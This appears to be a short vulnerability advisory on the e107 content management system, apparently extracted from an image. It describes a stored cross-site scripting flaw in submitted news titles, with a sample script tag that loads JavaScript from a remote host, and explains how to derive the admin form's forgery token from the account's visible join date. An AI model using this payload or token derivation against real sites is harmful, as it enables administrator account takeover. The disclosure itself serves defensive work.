
e107 suffers from cross site scripting (XSS) vulnerabilities
because it fails to properly sanitize user supplied input when
rendering submitted news item titles for administrative review.
Malicious users can submit news at the default
submitnews.php URL. e107 sanitizes single quotes to prevent
against SQL injection but does not alter double quotes or
HTML tags. An attacker could embed a piece of JavaScript,
such as '<script type="text/javascript"
src="http://172.16.46.129/xsrf.js"/>' before or after their title
and this script would execute silently when an administrator
viewed the approval queue at e107_admin/newspost.php?sn.
e107 suffers from a cross site request forgery (XSRF)
vulnerability because it fails to use a difficult to discover
random token in the user add form located at
e107_admin/users.php?create. The token is carried in a
hidden form field 'ac' and is derived from the MD5 hash of the
administrative user accounts create date. When the
administrative account is created the unix timestamp is stored
in the MySQL database in the e107_user.user_pwchange
column. Because logged in users can view the 'Joined' state of
the admin user at /user.php?id.1 it is easy to derive the unix
timestamp for the creation date of the account.